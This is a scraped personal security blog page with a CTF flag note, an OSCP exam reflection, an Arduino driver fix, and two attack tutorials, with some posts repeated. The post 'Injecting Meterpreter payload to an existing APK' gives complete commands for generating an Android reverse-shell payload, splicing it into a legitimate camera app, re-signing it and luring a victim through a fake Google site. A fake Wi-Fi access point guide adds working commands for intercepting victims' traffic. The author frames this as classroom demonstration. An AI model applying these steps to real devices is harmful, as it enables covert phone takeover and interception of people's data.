呢個so-call Binary Challenge, download個challenge落黎, run都費事run, 開黎係一個有好多 \x乜乜嘅python program.
目測幾次, 見到個 underscore function "_" 成日俾人用, 咁就抽左啲call "_" 啲line, 試下print 出黎望下.
點知... 就咁出左條 flag :/
MeePwnCTF{FunnywithPython}
code:
alanh0 research blog
Monday, 17 July 2017
Wednesday, 1 March 2017
Injecting Meterpreter payload to an existing APK
In dnsmsaq.conf, we can add fakehost file so that the connected clients will visit our "modified" websites if they type those domains
here is the fake Google website at localhost
Anyway, let's see the main dish, how to inject Meterpreter payload to an existing apk.
We will need:
- Kali Linux (easiest to setup, or other OS you feel comfortable)
- apktool 2.2.2 (latest version)
- Signapk.jar
- A working apk (we picked BeautyCam here)
1.) Create Meterpreter apk with following command
msfvenom -p android/meterpreter/reverse_tcp lhost=10.0.0.1 lport=4444 R > msf.apk
an apk will be created, if you simply sign this apk, open a meterpreter handler and install to your android phone, once it's running, the phone will be connecting to the handler and you own the phone
2.) decompile the msf apk, as we want to get the payload smali
../apktool d msf.apk
3.) Get the apk that you want to inject, and decompile it
../apktool d meitu.apk
4.) So let's locate the payload smali, "/msf/smali/com/metasploit/stage",
you have to copy a.smali, b.smali, c.smali, d.smali and Payload.smali
we need to copy whole folder "/com/metasploit/stage" to our target
the most important steps:
Copy the permissions from msf's Manifest xml, and copy them to Meitu's
Then locate the MainActivity from Meitu's Manifest.xml
com.meitu.meiyancamera.MyxjActivity

then we go to /com/meitu/meiyancamera/MyxjActivity.smali, and find " onCreate(Landroid/os/Bundle;)V"
add the Metasploit payload after it
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
5.) Then we build the meitu apk (just ignore the warnings)
../apktool b meitu
6.) Sign the apk
java -jar ../signapk.jar ../certificate.pem ../key.pk8 meitu/dist/meitu.apk meitu-signed.apk
7.) copy it to our website
8.) setup Meterpreter Handler
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 10.0.0.1
set lport 4444
exploit
9.) Fake Google website from victim, and lure him to download the App (of course in reality, this is not likely to happen to popup and ask for a download)
10.) It asks for all access rights, normally people just go ahead
11.) Install and run BeautyCam as usual
12.) On our side, we owned the phone already :)
Afterall, injecting Meterpreter or other payloads to an existing apk is not rocket science, it is more important for us to think about how to harden the apk, so that it is more difficult to recompile, or any other integrity check, binary check etc...
This is the video demo that I show to the students, about the interaction between the Victim and Hacker :)
Labels:
Android,
apk,
Fake AP,
Metepreter,
Wifi
Tuesday, 4 October 2016
Road to OSCP
Finally got OSCP few days ago, it is the most interesting course I ever had. Back to early July, I got the lab notes and video, and 3 months of virtual lab access. From information gathering, mapping, vulnerability identification, exploitation and post exploitation, the course gave you the knowledge and mindset (in terms of technique) of what a pentester should be.
The most valuable part of the course is the lab, the lab contains around 60 machines with different types of vulnerabilities, your goal is to root the machines. After playing for the labs for two months, eventually able to get all the labs rooted. Some of the labs like sufferance, humble, gamma, observer are particularly more interesting than the others, you need extra efforts in order to root them. I am not going to give any spoilers here, you can PM me here or in the offensive-security forum (alanh0 is my nickname there).
For the exam, as long as you have studied the lab notes, and able to root the machines in the lab on your own, you should be able to pass the exam. There are few types of questions in the exam, make sure you get the easiest one and confident one first, not to struggle in one target for few hours, it will be better for you to do a cycle like 1 to 2 hours for each target, and take some breaks in between, even though you are confident, you still need some rest :)
Good luck buddies!
The most valuable part of the course is the lab, the lab contains around 60 machines with different types of vulnerabilities, your goal is to root the machines. After playing for the labs for two months, eventually able to get all the labs rooted. Some of the labs like sufferance, humble, gamma, observer are particularly more interesting than the others, you need extra efforts in order to root them. I am not going to give any spoilers here, you can PM me here or in the offensive-security forum (alanh0 is my nickname there).
For the exam, as long as you have studied the lab notes, and able to root the machines in the lab on your own, you should be able to pass the exam. There are few types of questions in the exam, make sure you get the easiest one and confident one first, not to struggle in one target for few hours, it will be better for you to do a cycle like 1 to 2 hours for each target, and take some breaks in between, even though you are confident, you still need some rest :)
Good luck buddies!
Wednesday, 22 June 2016
Fake AP with Kali Linux VM
Setting up a fake AP to lure victims to connect and capture their traffic is rather simple, with reference to this blog (http://cybergibbons.com/security-2/quick-and-easy-fake-wifi-access-point-in-kali/), we can do the same in a Kali Linux VM. The following steps are for demo / testing only, do not use to it for illegal purpose my friend.
1.) You need the TP-LINK TL-WN722N (this one should be the most compatible)
2.) Install the Kali Linux in VM (https://www.kali.org/downloads/)
3.) Start your Kali Linux, connect your TP-LINK usb thing to the VM.
4.) Type "ifconfig -a" to check which one should we use, in this case we will use "wlan0"
5.) Type "ifconfig wlan0 10.0.0.1/24 up" to bring it as the gateway. remember to kill the process that may be interfering, you can type the command "airmon-ng check kill"
6.) Install dnsmasq and hostapd if you haven't (apt-get install dnsmasq hostapd)
7.) After installation, create the config file for dnsmasq (vi dnsmasq.conf)
--------------------------------
8.) create the config file for hostapd (vi hostapd.conf), "MYMITIMTEST" is the SSID that we want the others to connect (by the way, spelling mistake, MITM became MITIM here, but it doesn't matter as it's for testing only :)...)
--------------------------------

9.) Start dnsmasq by "dnsmasq -C dnsmasq.conf", if you encounter "failed to bind DHCP server socket: Address already in use", you can type "killall -9 dnsmasq" to kill it first ;)
10.) Start hostapd by "hostapd ./hostapd.conf", or simply put everything into a script like below:
11.) After starting the wifi, we have to do the routing. Open the new terminal and type the commands:
12a.) if you use mitmproxy, you simply forward the traffic of port 80 to 8080 (we just try port 80 here, if you wish to do 443 as well, you will have to install the cert to clients first)
type the command:
12b.) if you want to use wireshark, just open wireshark, and choose "wlan0" as the interface.
So basically you have already set up the AP which allows the public to connect, so in client side, what will it look like?
suppose a phone is trying to connect to this AP.....
"MYMITIMTEST" was found, such a relief to find a FREE OPEN WIFI! :)
and the signal is strong!
Browsing as usual, we use "demo.testfire.net" as example this time
so in our server, what can we see?? Yes, you just scroll up and check MITM and Wireshark sample screens, all the traffic is captured. :) Isn't it very simple to setup your own AP for testing? Happy testing and researching!
1.) You need the TP-LINK TL-WN722N (this one should be the most compatible)
2.) Install the Kali Linux in VM (https://www.kali.org/downloads/)
3.) Start your Kali Linux, connect your TP-LINK usb thing to the VM.
4.) Type "ifconfig -a" to check which one should we use, in this case we will use "wlan0"
5.) Type "ifconfig wlan0 10.0.0.1/24 up" to bring it as the gateway. remember to kill the process that may be interfering, you can type the command "airmon-ng check kill"
6.) Install dnsmasq and hostapd if you haven't (apt-get install dnsmasq hostapd)
7.) After installation, create the config file for dnsmasq (vi dnsmasq.conf)
--------------------------------
interface=wlan0 dhcp-range=10.0.0.10,10.0.0.250,12h dhcp-option=3,10.0.0.1 dhcp-option=6,10.0.0.1 server=8.8.8.8 log-queries log-dhcp
--------------------------------
8.) create the config file for hostapd (vi hostapd.conf), "MYMITIMTEST" is the SSID that we want the others to connect (by the way, spelling mistake, MITM became MITIM here, but it doesn't matter as it's for testing only :)...)
--------------------------------
interface=wlan0 driver=nl80211 ssid=MYMITIMTEST channel=1--------------------------------
9.) Start dnsmasq by "dnsmasq -C dnsmasq.conf", if you encounter "failed to bind DHCP server socket: Address already in use", you can type "killall -9 dnsmasq" to kill it first ;)
10.) Start hostapd by "hostapd ./hostapd.conf", or simply put everything into a script like below:
11.) After starting the wifi, we have to do the routing. Open the new terminal and type the commands:
sudo sysctl -w net.ipv4.ip_forward=1 sudo iptables -P FORWARD ACCEPT sudo iptables --table nat -A POSTROUTING -o eth0 -j MASQUERADE12.) you will also want to capture the traffic of the clients, so you can use mitmproxy or wireshare.
12a.) if you use mitmproxy, you simply forward the traffic of port 80 to 8080 (we just try port 80 here, if you wish to do 443 as well, you will have to install the cert to clients first)
type the command:
mitmproxy -T --host sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-port 8080
12b.) if you want to use wireshark, just open wireshark, and choose "wlan0" as the interface.
So basically you have already set up the AP which allows the public to connect, so in client side, what will it look like?
suppose a phone is trying to connect to this AP.....
"MYMITIMTEST" was found, such a relief to find a FREE OPEN WIFI! :)
and the signal is strong!
Browsing as usual, we use "demo.testfire.net" as example this time
Wednesday, 9 September 2015
Getting started with Arduino with Yosemite
Normally following the steps from https://www.arduino.cc/en/Guide/MacOSX, Arduino should probably work. However in some cases, likely the due to the chips, the Arduino IDE just couldn't detect the corresponding ports.
Like my another Arduino board, purchased from Taobao few days ago, just didn't show up in the IDE. After googling for some time, the chip is printed with "CH340", so I tried to find the drivers for it. Finally I got the driver here, http://0xcf.com/2015/03/13/chinese-arduinos-with-ch340-ch341-serial-usb-chip-on-os-x-yosemite/
Following the steps as well as the commands in Terminal, it did show up the Port
But code was still unable to upload... :(
Ok, looking back to the steps I did, the symbolic link could be different. The name should be " /dev/cu.wch ch341 USB=>RS232 1420", with spaces in between, so I did another round of googling, and found the solution, to add the quote for the name, and it works :)
http://forum.arduino.cc/index.php?topic=292284.0
"/Users/MY_USERNAME/Downloads/Arduino.app/Contents/Java/hardware/arduino/avr
Inside this directory you can see files platform.txt & programmers.txt.
Inside these files replace -P{serial.port} with "-P{serial.port}".
So you simply have to add the quotes."
Like my another Arduino board, purchased from Taobao few days ago, just didn't show up in the IDE. After googling for some time, the chip is printed with "CH340", so I tried to find the drivers for it. Finally I got the driver here, http://0xcf.com/2015/03/13/chinese-arduinos-with-ch340-ch341-serial-usb-chip-on-os-x-yosemite/
Following the steps as well as the commands in Terminal, it did show up the Port
But code was still unable to upload... :(
Ok, looking back to the steps I did, the symbolic link could be different. The name should be " /dev/cu.wch ch341 USB=>RS232 1420", with spaces in between, so I did another round of googling, and found the solution, to add the quote for the name, and it works :)
http://forum.arduino.cc/index.php?topic=292284.0
"/Users/MY_USERNAME/Downloads/Arduino.app/Contents/Java/hardware/arduino/avr
Inside this directory you can see files platform.txt & programmers.txt.
Inside these files replace -P{serial.port} with "-P{serial.port}".
So you simply have to add the quotes."
Subscribe to:
Comments (Atom)